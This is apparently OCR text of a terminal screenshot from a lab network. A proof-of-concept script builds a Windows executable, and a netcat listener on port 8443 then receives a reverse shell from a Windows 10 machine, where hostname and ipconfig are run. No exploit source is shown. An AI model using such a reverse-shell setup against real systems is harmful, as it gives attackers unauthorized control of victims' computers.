 ojk — root@debianx64: ~/sc — ssh root@10.211.55.6 — 143×39
~ — root@debianx64: ~/sc — ssh root@10.211.55.6
~ — root@debianx64: ~/sc — ssh root@10.211.55.6
┌──(root㉿ debianx64)-[~/sc]
└─# ls
payload.bin  poc.cpp  poc.py
┌──(root㉿ debianx64)-[~/sc]
└─# python poc.py
┌──(root㉿ debianx64)-[~/sc]
└─# ls
new-poc.cpp  payload.bin  poc.cpp  poc.exe  poc.py
┌──(root㉿ debianx64)-[~/sc]
└─# nc -lvvnp 8443
listening on [any] 8443 ...
connect to [10.211.55.6] from (UNKNOWN) [10.211.55.3] 49849
Microsoft Windows [Version 10.0.22621.2506]
(c) Microsoft Corporation. All rights reserved.
C:\Users\ojk\Desktop>hostname
hostname
DESKTOPWINS1906
C:\Users\ojk\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . : localdomain
   IPv6 Address. . . . . . . . . . . : fdb2:2c26:f4e4:0:7e63:a277:d8ae:6ff5
   Temporary IPv6 Address. . . . . . : fdb2:2c26:f4e4:0:40b6:99d2:7bcd:7f8c
   Link-local IPv6 Address . . . . . : fe80::8e10:44b3:ccdf:e8b8%14
   IPv4 Address. . . . . . . . . . . : 10.211.55.3
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.211.55.1
C:\Users\ojk\Desktop>exit